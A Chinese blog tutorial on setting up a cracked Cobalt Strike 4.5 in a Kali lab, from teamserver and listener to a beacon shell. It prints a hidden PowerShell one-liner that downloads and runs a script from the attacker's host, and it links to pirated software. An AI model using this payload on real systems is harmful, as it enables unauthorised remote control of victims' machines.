clobalt strike

首先要进行版本的下载。这里我选择的是4.5版本,原版本需要收费,这里直接下载的破解版

[内网渗透: Cobalt Strike 4.5全版本&破解源码] - 徐野子 - 博客园 (cnblogs.com)

把下载的文件拖到kali后,cd到文件运行命令,运行团队服务器。在这里,需要设置当前主机的IP地址和团队服务器的密码。输入如下命令启动teamserver。

sudo ./teamserver 192.168.18.131 kali

注意这里ip是自己kali的ip,后面的是密码(我这里是kali)

./cobaltstrike,可以打开开始界面





然后可以新建一个监听器,点击左上角后,再点击下面添加



然后就可以准备攻击模式



这里首先选择的是powershell

复制url后直接在目标机里访问这个url

比如我这里的是



powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.18.131:80/a'))"

那我直接访问http://192.168.18.131:80/a ,这个url看着比较怪,如果想要更加自然可以在上一步路径进行修改



执行成功后可以看到一台机器上线(包含外网IP地址,内网IP地址、监听器、用户名、机器名、是否有特权、Beacon进程的PID、心跳时间等信息)

当然也可以直接在命令行里执行(老机型比如win2019要等个几分钟....)

然后就可以在日志里看到目标机已经进入控制



右键进行交互对于进行shell 命令



比如最简单的shell whoami

得到回答(Beacon的每次回连时间默认为60秒。)

beacon为CS内置监听器,也就是说,当我们在目标系统成功执行Payload以后,会弹回一个beacon的shell给CS。

参考全网最全的Cobalt Strike使用教程系列-基础篇 - FreeBuf网络安全行业门户

标签:shell,kali,192.168,strike,监听器,IP地址,clobalt,下载 From: https://www.cnblogs.com/liu111/p/18129310